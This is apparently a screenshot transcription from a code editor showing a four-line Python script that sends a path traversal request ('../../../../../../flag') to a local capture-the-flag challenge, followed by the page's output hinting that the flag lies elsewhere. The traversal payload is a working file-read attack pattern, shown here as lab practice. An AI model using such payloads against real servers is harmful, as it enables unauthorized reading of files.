 true.py > ...
1 import requests
2 url="http://localhost:55371/images.php?name=../../../../../../flag"
3 res=requests.get(url).text
4 print(res)
问题 输出 调试控制台 终端 端口 注释 Python Debug Console
scode\extensions\ms-python.python-2023.16.0\pythonFiles\lib\python\debugpy\adapter/../..\debugpy\launcher'
'55892' '--' 'G:\code\python\test\true.py'
hello~
Flag Not Here~
Find Somewhere Else~
<!--Fl3g_n0t_Here_dont_peek!!!!!.php-->
Not Here~~~~~~~~~~~~~ awa
PS G:\code\python\test>